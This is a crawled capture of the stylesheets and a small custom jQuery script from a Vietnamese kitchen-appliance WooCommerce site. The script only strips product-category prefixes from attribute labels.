.mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}input[type="email"].styler,
input[type="number"].styler,
input[type="password"].styler,
input[type="search"].styler,
input[type="tel"].styler,
input[type="text"].styler,
input[type="url"].styler,
textarea.styler {
padding: 7px 9px;
border: 1px solid #CCC;
border-bottom-color: #B3B3B3;
border-radius: 4px;
box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
color: #333;
font: 14px Arial, sans-serif;
}
input[type="search"].styler {
-webkit-appearance: none;
}
textarea.styler {
overflow: auto;
}
input[type="email"].styler:hover,
input[type="number"].styler:hover,
input[type="password"].styler:hover,
input[type="search"].styler:hover,
input[type="tel"].styler:hover,
input[type="text"].styler:hover,
input[type="url"].styler:hover,
textarea.styler:hover {
border-color: #B3B3B3;
}
input[type="email"].styler:focus,
input[type="number"].styler:focus,
input[type="password"].styler:focus,
input[type="search"].styler:focus,
input[type="tel"].styler:focus,
input[type="text"].styler:focus,
input[type="url"].styler:focus,
textarea.styler:focus {
border-color: #CCC;
border-top-color: #B3B3B3;
box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
outline: none;
}
button.styler,
input[type="button"].styler,
input[type="submit"].styler,
input[type="reset"].styler {
overflow: visible;
padding: 7px 11px;
outline: none;
border: 1px solid #CCC;
border-bottom-color: #B3B3B3;
border-radius: 4px;
background: #F1F1F1 url([data-uri]) repeat-x;
box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,0.1);
color: #333;
text-shadow: 1px 1px #FFF;
font: 14px Arial, sans-serif;
cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type="button"].styler::-moz-focus-inner,
input[type="submit"].styler::-moz-focus-inner,
input[type="reset"].styler::-moz-focus-inner {
padding: 0;
border: 0;
}
button.styler:after {
content: '';
}
button.styler:not([disabled]):hover,
input[type="button"].styler:not([disabled]):hover,
input[type="submit"].styler:not([disabled]):hover,
input[type="reset"].styler:hover {
background-color: #E6E6E6;
background-position: 0 -10px;
}
button.styler:not([disabled]):active,
input[type="button"].styler:not([disabled]):active,
input[type="submit"].styler:not([disabled]):active,
input[type="reset"].styler:active {
background: #F5F5F5;
box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type="button"].styler[disabled],
input[type="submit"].styler[disabled] {
border-color: #CCC;
background: #F5F5F5;
box-shadow: none;
color: #888;
}       .jq-checkbox.aapf_grey1 {
top: -1px;
width: 14px;
height: 14px;
background: url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/images/themes/grey_1/sprite.png) no-repeat;
vertical-align: middle;
cursor: pointer;
}
.jq-checkbox.aapf_grey1.checked{
background-position: -14px 0;
}
.jq-checkbox.aapf_grey1.disabled {
opacity: 0.55;
filter: alpha(opacity=55);
} .jq-radio.aapf_grey1 {
width: 14px;
height: 14px;
background: url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/images/themes/grey_1/sprite_radio.png) no-repeat;
vertical-align: middle;
cursor: pointer;
}
.jq-radio.aapf_grey1.checked {
background-position: -14px 0;
}
.jq-radio.aapf_grey1.focused {
border: 1px solid #08C;
}
.jq-radio.aapf_grey1.disabled {
opacity: 0.55;
filter: alpha(opacity=55);
} .slide.aapf_grey1 .berocket_filter_slider.ui-widget-content,
.slide.aapf_grey1 .berocket_filter_price_slider.ui-widget-content{
background: none repeat scroll 0 0 #b0b5b9;
border: 0 none;
border-radius: 0;
height: 4px;
padding: 0;
}
.slide.aapf_grey1 .berocket_filter_slider.ui-widget-content .ui-slider-range,
.slide.aapf_grey1 .berocket_filter_price_slider.ui-widget-content .ui-slider-range{
background: none repeat scroll 0 0 #000000;
}
.slide.aapf_grey1 .berocket_filter_slider.ui-widget-content .ui-slider-handle,
.slide.aapf_grey1 .berocket_filter_price_slider.ui-widget-content .ui-slider-handle{
background: url(//bepnamphat.vn/wp-content/plugins/woocommerce-ajax-filters/images/themes/grey_1/handler.png) no-repeat scroll center center / cover  transparent;
width: 12px;
height: 12px;
border: 0;
top: -4px;
}

--- FILE ---
content_type: application/javascript
request_url: http://bepnamphat.vn/wp-content/themes/flatsome/assets/js/custom.js
body_size: 533
content:
$('.product-footer .woocommerce-product-attributes-item__label').each(function() {
    var maylocnuoc = $(this).text();
    $(this).text(maylocnuoc.replace('( Máy lọc nước ) ', '')); 
    var bepdien = $(this).text();
    $(this).text(bepdien.replace('( Bếp điện ) ', '')); 
    var bepdientu = $(this).text();
    $(this).text(bepdientu.replace('( Bếp điện từ ) ', ''));
    var bepdomino = $(this).text();
    $(this).text(bepdomino.replace('( Bếp domino ) ', ''));
    var bepgas = $(this).text();
    $(this).text(bepgas.replace('( Bếp gas ) ', ''));
    var beptu = $(this).text();
    $(this).text(beptu.replace('( Bếp từ ) ', ''));
    var chaurua = $(this).text();
    $(this).text(chaurua.replace('( Chậu Rửa ) ', ''));
    var dogiadung = $(this).text();
    $(this).text(dogiadung.replace('( Đồ Gia Dụng ) ', ''));
    var lohap = $(this).text();
    $(this).text(lohap.replace('( Lò Hấp ) ', ''));
    var lonuong = $(this).text();
    $(this).text(lonuong.replace('( Lò Nướng ) ', ''));
    var lovisong = $(this).text();
    $(this).text(lovisong.replace('( Lò Vi Sóng ) ', ''));
    var maygiatsay = $(this).text();
    $(this).text(maygiatsay.replace('( Máy giặt & sấy ) ', ''));
    var mayhutmui = $(this).text();
    $(this).text(mayhutmui.replace('( Máy hút mùi ) ', ''));
    var mayruachen = $(this).text();
    $(this).text(mayruachen.replace('( Máy rửa chén ) ', ''));
    var maysaybat = $(this).text();
    $(this).text(maysaybat.replace('( Máy sấy bát ) ', ''));
    var phukien = $(this).text();
    $(this).text(phukien.replace('( Phụ kiện ) ', ''));
    var tulanh = $(this).text();
    $(this).text(tulanh.replace('( Tủ Lạnh ) ', ''));
    var turuoumaycf = $(this).text();
    $(this).text(turuoumaycf.replace('(Tủ Rượu, Máy Cafe) ', ''));
    var voirua = $(this).text();
    $(this).text(voirua.replace('(Vòi rửa) ', ''));
});